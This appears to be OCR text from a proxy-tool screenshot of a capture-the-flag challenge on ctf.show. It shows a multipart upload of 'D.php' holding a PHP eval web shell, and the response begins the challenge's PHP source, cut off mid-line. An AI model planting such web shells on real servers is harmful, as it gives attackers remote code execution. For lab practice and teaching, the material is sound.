 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 4db3939d-5503-445b-9328-124df867dd3e.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------267065413640882926462160241496
8 Content-Length: 381
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------267065413640882926462160241496
16 Content-Disposition: form-data; name="file"; filename="D.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['yyssh']);?>
20 -----------------------------267065413640882926462160241496
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 -----------------------------267065413640882926462160241496--
25
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 30 Nov 2024 14:03:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token
,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 1831
13
14 <code>
<span style="color: #000000">
15 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;Lazzaro<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2020-09-05&nbsp;20:49:30<br />
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<br />
#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2020-09-07&nbsp;20:03:51<br />
#&nbsp;@email:&nbsp;h1xa@ctfer.com<br />
#&nbsp;@link:&nbsp;https://ctfer.com<br />
<br />
*/<br />
<br />
//&nbsp;□□□□□□□<br />
</span>
<span style="color: #007700">
if(isset(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'c'
</span>
<span style="color: #007700">
])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
$c
</span>
<span style="color: #007700">
=
</span>
Search
0高亮
Inspector
请求属性 2
请求主体参数 2
请求头 12
响应头 11
Inspector
笔记